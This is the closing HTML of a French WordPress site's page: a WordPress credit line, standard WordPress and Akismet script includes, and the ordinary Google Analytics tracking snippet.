								<a href="http://wordpress.org/" title="Plate-forme de publication personnelle à la pointe de la sémantique" rel="generator">Fièrement propulsé par WordPress</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://www.bz-art.org/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.bz-art.org/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script defer type='text/javascript' src='https://www.bz-art.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1679360573' id='akismet-frontend-js'></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-25697928-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>